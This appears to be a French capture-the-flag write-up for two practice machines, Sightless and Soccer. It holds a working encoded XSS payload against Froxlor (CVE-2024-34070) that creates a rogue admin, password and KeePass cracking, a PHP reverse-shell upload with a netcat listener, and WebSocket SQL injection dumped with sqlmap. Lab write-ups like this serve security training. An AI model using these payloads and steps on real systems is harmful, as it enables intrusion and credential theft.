Rejected.....: 0/114688 (0.00%)
Restore.Point....: 49152/14344385 (0.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidate.Engine.: Device Generator
Candidates.#1....: truckin -> sabrina7
Hardware.Mon.#1..: Temp: 34c Util: 94% Core:1785MHz Mem:6000MHz Bus:16
Started: Tue Jan 14 19:11:57 2025
Stopped: Tue Jan 14 19:12:05 2025
```

On découvre ainsi les mots de passe des utilisateurs : michael:blindside et root:blindside On peut à présent se connecter en ssh à la machine avec l'utilisateur michael :

```
ssh michael@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
michael@10.10.11.32's password:
Last login: Tue Sep 3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$
```

#### **Privilege Escalation**

Il nous faut escalader les privilege. On enumère les services et ports ouverts sur la machine :

| netstat -lputn                                               |                                                                |                    |                 |        |                  |  |  |  |  |
|--------------------------------------------------------------|----------------------------------------------------------------|--------------------|-----------------|--------|------------------|--|--|--|--|
| (Not al                                                      | (Not all processes could be identified, non-owned process info |                    |                 |        |                  |  |  |  |  |
| will not be shown, you would have to be root to see it all.) |                                                                |                    |                 |        |                  |  |  |  |  |
| Active                                                       | Active Internet connections (only servers)                     |                    |                 |        |                  |  |  |  |  |
| Proto R                                                      | ecv-Q Sei                                                      | nd-Q Local Address | Foreign Address | State  | PID/Program name |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:33060  | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:41799  | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:3000   | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.53:53    | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 0.0.0.0:80       | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 0.0.0.0:22       | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:3306   | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:48917  | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:8080   | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp                                                          | 0                                                              | 0 127.0.0.1:34389  | 0.0.0:*         | LISTEN | -                |  |  |  |  |
| tcp6                                                         | 0                                                              | 0 :::21            | :::*            | LISTEN | -                |  |  |  |  |
| tcp6                                                         | 0                                                              | 0 :::22            | :::*            | LISTEN | -                |  |  |  |  |
| udp                                                          | 0                                                              | 0 127.0.0.53:53    | 0.0.0:*         |        | -                |  |  |  |  |
| udp                                                          | 0                                                              | 0 0.0.0.0:68       | 0.0.0:*         |        | -                |  |  |  |  |

On découvre qu'il y a un service web qui est utilisé sur le port 8080, on lance donc un tunnel vers notre machine :

On accède ainsi à une l'interface web sur kali avec l'adresse http://127.0.0.1:8081/ il s'agit d'une interface de connexion pour le service "froxlor" :

| Login<br>Please log in to access your account.<br>Username<br>Password |
|------------------------------------------------------------------------|
| Password                                                               |
|                                                                        |

en recherchant des vulnérabilité de ce service on tombe sur la CVE-2024-34070, il est expliqué comment faire pour craquer le système : https://github.com/advisories/GHSA-x525-54hf-xr53 on va intercepter la requete pour y ajouter un Payload dans le champs login ou l'on a pris le temp de modifier l'url vers admin.sightless.htb avec cyberchef puis la réencoder en URL avec burpsuite :



Payload encodé placé sur Burbpuite :

loginname=admin{{\$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token
"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"http%3a/
/admin.sightless.htb%3a8080/admin\_admins.php"%3bvar+params%3d"new\_loginname%3dabcd%26admin\_password%3dAbcd%40
%401234%26admin\_password\_suggestion%3dmgphdKecOu%26def\_language%3den%26api\_allowed%3d0%26api\_allowed%3d1%26na
me%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom\_notes%3d%26custom\_notes\_show%3d0%26ipaddress%3d-1%26change
\_serversettings%3d0%26change\_serversettings%3d1%26customers\_%3d0%26customers\_ul%3d1%26customers\_see\_all%3d1%26domains%3d0%26domains\_ul%3d1%26customers%3d0%26caneditphpsettings%3d0%26caneditphpsettings%3d0%26emails\_vad0%26dmains\_ul%3d1%26customains%3d0%26customains\_ul%3d1%26customains%3d0%26emails\_ul%3d1%26domains%3d0%26emails%3d0%26emails%3d0%26emails\_ul%3d1%26customains%3d0%26emails%3d0%26email\_forwarders%3d0%26email\_forwarders\_ul%3d1%26mail\_forwarders%3d0%26email\_forwarders\_ul%3d1%26mail\_forwarders%3d0%26mail\_forwarders%3d0%26mail\_fo

En se connectant avec les nouveaux identifiants crée abcd:Abcd@01234 on accède à l'interface d'administration :

| 🔮 Froxlor                                                      | Q Search                                                       |                                  |                 |      |                |                                  |                                          |                   | 🕒 2.1.8 🔺 Dashboa | ard 💄 abcd 👻 🕛   |
|----------------------------------------------------------------|----------------------------------------------------------------|----------------------------------|-----------------|------|----------------|----------------------------------|------------------------------------------|-------------------|-------------------|------------------|
| <ul> <li>Resources</li> <li>Traffic</li> <li>System</li> </ul> | Dashboard                                                      |                                  |                 |      |                |                                  |                                          |                   |                   |                  |
| 🐵 PHP                                                          | Customers                                                      | 1/~                              | Domains         | 1/∞  | Webspace       | 780.00 KB /∞                     | Traffic                                  | 16.42 MB /∞       | Subdomains        | 0 /∞             |
| Miscellaneous Documentation                                    |                                                                |                                  |                 |      | •              |                                  | •                                        |                   | •                 |                  |
| <b>B</b> Botunkinaton                                          | MySQL-databases                                                | 0 /∞                             | Email-addresses | 0 /∞ | Email-accounts | 0 /∞                             | Email-forwarders                         | 0 /∞              | FTP-accounts      | 0 /∞             |
|                                                                | 🍫 System details                                               |                                  |                 |      | ۲              | 🖋 Froxlor deta                   | ils                                      |                   |                   |                  |
|                                                                | Hostname<br>sightless                                          |                                  |                 |      |                | Pending cron-<br>() There are co | <b>-tasks</b><br>urrently no outstanding | tasks for Froxlor |                   |                  |
|                                                                | Serversoftware<br>Apache/2.4.52 (Ubuntu                        | 1)                               |                 |      |                | Mailbox-size o                   | alculation                               |                   |                   | 31.07.2024 12:00 |
|                                                                | PHP-Version                                                    |                                  |                 |      |                | Generating of                    | configfiles                              |                   |                   | 14.01.2025 15:55 |
|                                                                | 8.1.2-1ubuntu2.18                                              |                                  |                 |      |                | Iraffic calculation              |                                          |                   | 16.05.2024.00:05  |                  |
|                                                                | 8.0.39-0ubuntu0.22.0                                           | 4.1                              |                 |      |                | web- and trai                    | ne-reports                               |                   |                   |                  |
|                                                                | Webserver interface<br>APACHE2HANDLER                          |                                  |                 |      |                |                                  |                                          |                   |                   |                  |
|                                                                | Memoryusage<br>MemTotal: 39<br>MemFree: 20<br>MemAvailable: 26 | 68916 kB<br>16056 kB<br>84440 kB |                 |      |                |                                  |                                          |                   |                   |                  |

Une fois sur l'interface d'administration on va se rendre dans l'onglet "Resources" puis dans "Customers" on remarque qu'il y a un autre utilisateur "web1" :

| Ŷ      | froxlor                               |   | Q Search                            |            |          |                                   |                        | 2.1.8 A Dashboard  | 🚊 abcd 👻 😃     |
|--------|---------------------------------------|---|-------------------------------------|------------|----------|-----------------------------------|------------------------|--------------------|----------------|
| •      | Resources<br>Customers                | 0 | Customers     Manage your customers |            |          |                                   |                        |                    | reate customer |
|        | Admins<br>Domains                     | 0 |                                     |            |          |                                   |                        |                    | ۹. 🕈           |
|        |                                       |   | Name 🔸                              | Username 🔸 | Admin ** | Email **                          | Webspace 🔸             | Traffic <b>↓</b> ↑ | Options        |
|        | IPS and Ports<br>MySQL Server         | 0 | Thompson, john<br>sightless.htb     | web1       | admin    | john@sightless.htb                | 780.00 KiB / 20.00 MiB | 16.42 MiB / 0.00 B | 6              |
|        | Hosting plans<br>Recalculate resource | 0 |                                     |            |          |                                   |                        |                    |                |
|        | usage<br>Traffic                      |   |                                     |            |          |                                   |                        |                    |                |
|        | System                                |   |                                     |            |          |                                   |                        |                    |                |
| e<br>L | PHP<br>Miscellaneous                  |   |                                     |            |          |                                   |                        |                    |                |
| 8      | Documentation                         |   |                                     |            |          |                                   |                        |                    |                |
|        |                                       |   |                                     |            |          |                                   |                        |                    |                |
|        |                                       |   |                                     |            |          |                                   |                        |                    |                |
|        |                                       |   |                                     |            |          |                                   |                        |                    |                |
|        |                                       |   |                                     |            |          | Y Froxlor © 2009-2025 by the from | xlor team              |                    |                |

On change donc d'utilisateur et on accède à un autre pannel dans lequel on peut mettre en place un mot de passe pour un serveur FTP :

| 🖓 Froxlor     | Q. Search                                                                | sabcd 🌪 Dashboard 💄 web1 マ 🙂             |  |  |  |  |
|---------------|--------------------------------------------------------------------------|------------------------------------------|--|--|--|--|
| Domains       | Edit ftp account                                                         | Sack to overview                         |  |  |  |  |
| Accounts      |                                                                          |                                          |  |  |  |  |
| ℱ Extras      | Edit ftp account                                                         |                                          |  |  |  |  |
| Documentation | Username                                                                 | vveb1                                    |  |  |  |  |
|               | FTP description                                                          | Default                                  |  |  |  |  |
|               | Path * If the directory doesn't exist, it will be created automatically. |                                          |  |  |  |  |
|               | Password<br>Set new password or leave blank for no change.               | Password suggestion: xOEcrnoezj          |  |  |  |  |
|               | Active                                                                   |                                          |  |  |  |  |
|               | * Field is mandatory                                                     | Discard changes Save                     |  |  |  |  |
|               |                                                                          | Travitor © 2009-2025 by the frostor team |  |  |  |  |

On ajoute le mot de passe LxynpkWvsq puis on se connecte au serveur FTP avec Filezilla :

| Fichler Édition Atfichage Transfert Serveur Favoris ?         Image: Statu:         Contenu du dossier « / a offiche avec succès sont         Statu:       Contenu du dossier « / a offiche avec succès sont         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier « / goacces» »         Statu:       Contenu du dossier «         Statu:       Contenu du dossier «         BurgSuite       Dossier         Dossier       2/01/2025 15         July       Dossier         July/2022 25         July       Dossier         Contenu du dossier       2/01/2025 15         July       Dossier         Statu       Dossier         Contenu                                                                                                    | Site distant:                                                                       |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Hote:       D10.11.32       Nom dutilisateur:       web1       Mot de passe:       Port:       Connexion rapide         Statu::       Contenu du dossier « / saftche avec succés       Statu::       Contenu du dossier « / saftche avec succés         Statu::       Contenu du dossier « / saftche avec succés       Statu::       Contenu du dossier « / spacess » affiche avec succés         Statu::       Contenu du dossier « / spacess » affiche avec succés       Statu::       Contenu du dossier « / spacess » affiche avec succés         Statu::       Contenu du dossier « / spacess » affiche avec succés       Statu::       Contenu du dossier « / spacess » affiche avec succés         Statu::       Contenu du dossier « / spacess » affiche avec succés       Statu:       Contenu du dossier « / spacess/backup » …         Statu::       Contenu du dossier « / spacess/backup » affiche avec succés       Statu:       Statu:         Statu::       Contenu du dossier « / spacess/backup » affiche avec succés       Statu:       Statu:         Mom de fichier ~       Taille de fic Type de fichier       Dernière modifici       Nom de fichier         Nom de fichier ~       Taille de fic Type de fichier       Dernière modifici       Nom de fichier          BurgSuite       Dossier       02/01/2025 15…       avec          Jubily       Dossier       20/02/2025 1                                                                                                    | Site distant:                                                                       |  |  |  |  |  |  |  |
| Hôte: 10.10.11.32 Nom d'utilisateur: web1 Mot de passe: ••••••• Port: Connexion rapide • Statt:: Contenu du dossier « / saftché avec succès Statt:: Contenu du dossier « / goaccess » affiché avec succès Statt:: Contenu du dossier « / goaccess » affiché avec succès                                                                                                    | Site distant: 1 ▼                                                                   |  |  |  |  |  |  |  |
| Statt: Contenu du dossier « / » affiché avec succès Statt: Contenu du dossier « joacces» » Statt: Contenu du dossier « joacces» » affiché avec succès Statt: Contenu du dossier « joacces» » affiché avec succès Statt: Contenu du dossier « joacces» » affiché avec succès Statt: Contenu du dossier « joacces» » affiché avec succès Stet local: //  Contenu du dossier « joacces» » affiché avec succès Stet local: //  Contenu du dossier « joacces» » affiché avec succès Stet local: //  Contenu du dossier « joacces» » affiché avec succès Stet local: //  Contenu du dossier « joacces» affiché avec succès Stet local: //  Contenu du dossier « joacces» affiché avec succès Stet local: //  Contenu du dossier « joacces» affiché avec succès Stet local: //  Contenu du dossier « joacces» affiché avec succès Stet local: //  Contenu du dossier ©  Contenu du dossier © | Site distant: 1 ▼                                                                   |  |  |  |  |  |  |  |
| Site local : /home/yoyo/ v S<br>Cache<br>bin<br>bin<br>bio<br>boot<br>cache<br>bin<br>cache<br>boot<br>cache<br>bin<br>bin<br>bin<br>bin<br>bin<br>bin<br>cache<br>boot<br>cache<br>bin<br>bin<br>bin<br>bin<br>bin<br>bin<br>bin<br>bin                                                                                                    | Site distant: 1 v v v v v v v v v v v v v v v v v v                                 |  |  |  |  |  |  |  |
| ✓     /       ✓     /       ✓     bin       ✓     boot       ✓     boot       ✓     dev       ✓     boot       ✓     boot<                                                                                                    | ▶ ■]                                                                                |  |  |  |  |  |  |  |
| Nom de fichier         Taille de fic Type de fichier         Dernière modific         Image: Comparison of the comparison of the comparison of                                              |                                                                                     |  |  |  |  |  |  |  |
| BurpSult         Dossier         14/01/2025 20:           BurpSult         Dossier         02/01/2025 15:         1           Juliy         Dossier         11/11/2024 11:4         1           .cache         Dossier         12/01/2025 21:         1           .cache         Dossier         23/12/2024 22:         1           .come         Dossier         23/12/2024 22:         1                                                                                                    | Nom de fichier A Taille de fit Type de fict Dernière modi Droits d'acc Propriétaire |  |  |  |  |  |  |  |
| BurpSuite         Dossier         14/0/(205 20)           aws         Dossier         0.2/01/2025 15           bully         Dossier         11/11/2024 11.4           cache         Dossier         14/01/2025 21           cmme         Dossier         32/12/2024 22           confin         Dossier         31/12/2024 22                                                                                                    | <b>a</b>                                                                            |  |  |  |  |  |  |  |
| aws         Dossier         02/01/202515         Image: Control of the image: Control of the image: C                                                 | goaccess Dossier 17/05/2024 flcdmpe ( web1 web1                                     |  |  |  |  |  |  |  |
| Jouliy         Dossier         11/11/2024 11:4           c.ache         Dossier         14/01/2025 21:           c.me         Dossier         23/12/2024 22:           confin         Dossier         23/12/2024 22:                                                                                                    | index.html 8 376 html-fich 29/03/2024 adfrw (0 web1 web1                            |  |  |  |  |  |  |  |
| cache         Dossier         14/01/205 21           me         Dossier         23/12/204 422           confin         Dossier         14/01/205 21                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| .cme Dossier 23/12/2024 22:     config     Dossier 14/01/2025 21:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| config Dossier 14/01/2025 21:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| - montestim                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| .gnupg Dossier 14/01/2025 10:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| .java Dossier 24/11/2024 18:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| ijohn Dossier 07/01/202514:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| Llocal Dossier 03/01/2025 02:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| nn2 Dossier 09/01/2025 14:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| .mongodb Dossier 03/12/2024 12:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| Imozilla Dossier 16/10/2024 18:                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| 34 fichiers et 35 dossiers. Taille totale : 329 427 octets 1                                                                                                    | 1 fichier et 1 dossier. Taille totale : 8 376 octets                                |  |  |  |  |  |  |  |
| Serveur / Fichier local Directio Fichier distant Taille Priorité Statut                                                                                                    |                                                                                     |  |  |  |  |  |  |  |
| erveur / Fichier local Directio Fichier distant Taille Priorité Statut Fichiers en file d'attente Transferts échoués Transferts réussis                                                                                                    |                                                                                     |  |  |  |  |  |  |  |

Une fois connecté on explore les fichiers et on découvre un fichier kdb qui contient des mots de passes keepass on le télécharge sur kali et on utilise hashcat pour cracker le fichier :

This may cause "CL\_OUT\_OF\_RESOURCES" or related errors. To disable the timeout, see: https://hashcat.net/q/timeoutpatch nvmlDeviceGetFanSpeed(): Not Supported CUDA API (CUDA 12.2) \* Device #1: NVIDIA GeForce GTX 1650, 3845/3903 MB, 14MCU bd7716f2a570ba5f818ee5de2e71629e3df44a66950d189d705ea8808df406ebc701c4e3d5892fa5adf406ebc701c4e3d5892fa5adf406ebc700c6adf406ebc700c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf400c6adf4000caa2b53e928ea11f2831884:bulldogs Session....: hashcat Status....: Cracked Hash.Mode.....: 13400 (KeePass 1 (AES/Twofish) and KeePass 2 (AES)) Hash.Target.....: \$keepass\$\*1\*600000\*0\*6a92df8eddaee09f5738d10aadeec3...831884 Time.Started....: Tue Jan 14 21:31:33 2025 (16 secs) Time.Estimated...: Tue Jan 14 21:31:49 2025 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Mod.....: Rules (/usr/share/hashcat/rules/rockyou-30000.rule) Guess.Queue....: 1/1 (100.00%) Speed.#1....: 453 H/s (6.49ms) @ Accel:4 Loops:256 Thr:128 Vec:1 Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress.....: 7168/430331550000 (0.00%) Rejected.....: 0/7168 (0.00%) Restore.Point...: 0/14344385 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:599808-600000 Candidate.Engine.: Device Generator Candidates.#1...: 123456 -> emoemo Hardware.Mon.#1..: Temp: 49c Util: 97% Core:1785MHz Mem:6000MHz Bus:16 Started: Tue Jan 14 21:31:32 2025 Stopped: Tue Jan 14 21:31:50 2025

La masterkey du fichier est bulldogs on peut l'utiliser pour accéder à la base de donnée keepass :

```
kpcli --kdb=Database.kdb
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
General/
kpcli:/> cd General/
kpcli:/General> ls
=== Groups ===
eMail/
Homebanking/
Internet/
Network/
sightless.htb/
Windows/
kpcli:/General> cd sightless.htb/Backup/
kpcli:/General/sightless.htb/Backup> ls
=== Entries ===
0. ssh
kpcli:/General/sightless.htb/Backup> show -f ssh
Path: /General/sightless.htb/Backup/
Title: ssh
Uname: root
Pass: q6gnLTB74L132TMdFCpK
  URL:
Notes:
Atchm: id_rsa (3428 bytes)
kpcli:/General/sightless.htb/Backup>
```

On découvre le mot de passe root : q6gnLTB74L132TMdFCpK et un fichier id\_rsa on peut utiliser cela pour se connecter en SSH avec l'utilisateur root :

```
### Téléachargement du fichier
kpcli:/General/sightless.htb/Backup> attach ssh
```

```
Atchm: id_rsa (3428 bytes)
Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish?
Path to file: /home/yoyo/Downloads/root2
Saved to: /home/yoyo/Downloads/root2
Atchm: id_rsa (3428 bytes)
### Changement de permission et mise en bon format du fichier
dos2unix id_rsa
chmod 600 id_rsa
### Connexion SSH avec la clef
ssh -i id_rsa root@10.10.11.32
Last login: Tue Sep 3 08:18:45 2024
root@sightless:~#
```

On obtient ainsi accès à la machine avec les droits root

#### Soccer

## Reconnaissance

Machine cible Adresse  $\mathrm{IP}:10.10.11.194$ 

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.194
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 15:07 CET
Nmap scan report for 10.10.11.194
Host is up (0.032s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9091/tcp open xmltec-xmlmail
Nmap done: 1 IP address (1 host up) scanned in 9.11 seconds
```

Le scan indique qu'il y a 3 ports ouverts, le port 22 pour le service SSH, le port 80 pour le serveur web nginx et le port 9091 pour le service xmltec-xmlmail

Le site web est site d'informations décrivant le sport du football. On lance un dir busting du site afin de découvrir des URL cachés :

```
feroxbuster -u http://soccer.htb
```

```
by Ben "epi" Risher
                                     ver: 2.11.0
  Target Url
                          http://soccer.htb
   Threads
                          50
   Wordlist
                          /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Status Codes
                          All Status Codes!
   Timeout (secs)
                          7
   User-Agent
                          feroxbuster/2.11.0
   Config File
                          /etc/feroxbuster/ferox-config.toml
   Extract Links
                          true
  HTTP methods
                          [GET]
   Recursion Depth
                          4
   Press [ENTER] to use the Scan Management Menu
                   71
404
        GET
                                     162c Auto-filtering found 404-like response and created new filter;
                            12w
toggle off with --dont-filter
        GET
                                     162c Auto-filtering found 404-like response and created new filter;
403
                   71
                            10w
toggle off with --dont-filter
200
         GET
                 4941
                          1440w
                                   96128c http://soccer.htb/ground3.jpg
200
         GET
                22321
                          4070w
                                  223875c http://soccer.htb/ground4.jpg
                                  490253c http://soccer.htb/ground1.jpg
200
         GET
                 8091
                          5093w
                                  403502c http://soccer.htb/ground2.jpg
200
         GET
                 7111
                          4253w
200
        GET
                 1471
                           526w
                                    6917c http://soccer.htb/
                                     178c http://soccer.htb/tiny => http://soccer.htb/tiny/
301
         GET
                   71
                            12w
                                     178c http://soccer.htb/tiny/uploads => http://soccer.htb/tiny/uploads/
301
        GET
                   71
                            12w
[########################## - 19s
                               90021/90021
                                             0s
                                                     found:7
                                                                  errors:0
```

[########################### - 13s 30000/30000 2313/s http://soccer.htb/tiny/uploads/

Après analyse du site on découvre un lien qui per met d'upload des fichier tiny/uploads ce fichier n'est par contre pas accessible. si on se rend sur l'url tiny il y a une authentification qui est demandé pour se connecter au site.

# Exploitation

On peut tenter les identifiants par défaut du logiciel : admin:admin@123 on accède ainsi à l'interface d'administration du site. on a les droits d'accès pour uploader des fichiers dans le dossier uploads on transfère donc un fichier reverse shell puis on le lance afin de receptionner le shell sur netcat :

```
### Lancement de requete vers le fichier
curl http://soccer.htb/tiny/uploads/php-reverse-shell.php
### Reception du reverse shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.194] 33886
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 14:56:25 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
                                                         PCPU WHAT
                FROM
                                 LOGIN@ IDLE JCPU
USER
       TTY
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
```

On obtient un reverse shell avec l'utilisateur www-data, on commence l'enumeration afin de pivoter versun utilisateur système pour se connecter en ssh.

On affiche les nom d'hote du système sous nginx en se rendant dans le dossier /etc/nginx/sites-enabled :

```
www-data@soccer:/etc/nginx/sites-enabled$ ls
ls
default soc-player.htb
```

On découvre un autre nom de domaine du système on l'ajoute dans le fichier hosts sous kali afin d'y accéder.

Le site web est une version amélioré du site de base ave possibilité de suivre les match en direct, mais aussi de s'inscrire et de se connecter.

Une fois inscris et connecté le site fournit un ID utilisateur

| 10 days remaining for the match.        | Price<br>Free |
|-----------------------------------------|---------------|
| ** Please don't forget vour ticket numb | ner **        |

En analysant le code source de cette page on découvre un lien vers une url du site :

```
<script>
    var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
    window.onload = function () {
    var btn = document.getElementById('btn');
   var input = document.getElementById('id');
    ws.onopen = function (e) {
    console.log('connected to the server')
    }
. . .
    ws.onmessage = function (e) {
    append(e.data)
    3
    function append(msg) {
   let p = document.querySelector("p");
    // let randomColor = '#' + Math.floor(Math.random() * 16777215).toString(16);
    // p.style.color = randomColor;
    p.textContent = msg
</script>
```

On découvre qu'il y a le port 9091 qui permet la connexion vers un WebSocket, lorsque l'on entre un numéro de ticket dans l'espace dédié on receptionne une requete WebSocket sur BurpSuite. On peut modifier cette requete afin de tester une injection SQL pour voir si le webSocket est vulnérable, on lance la requete suivante :

```
{"id":"1234 OR 1+1"}
```



On peut voir que le WebSocket à bien réceptionné la requete et que la reponse du serveur est qu'il n'y a pas de ticket au départ puis avec la meme valeur et le code SQL le ticket existe. On peut en déduire que le serveur il compare les données avec une base de donnée afin d'emmetre une réponse. Puisque le Websocket est vulnérable aux injections SQL on peut utiliser SqlMap afin de dumper la base de données :

```
sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --dbs --threads 10 --level 5 --risk 3 --batch
      __H__
      __["]_
                         {1.8.12#stable}
               |_ -| . [)]
|___|_ ["]_|_|_|__,| _|
     |_|V...
                   |_| https://sqlmap.org
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[18:13:38] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/soc
-player.soccer.htb'
```

```
[*] ending @ 18:13:38 /2025-01-20/
```

Avec SQLmap on découvre le nom des base de données on peut extraire les tables de la db soccer\_db avec la commande suivante :

```
sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --threads 10 -D soccer_db --dump --batch
      __H__
      __[)]__
                         {1.8.12#stable}
|_ -| . [(] | . '| . |
        [(]_|_|_|__,|
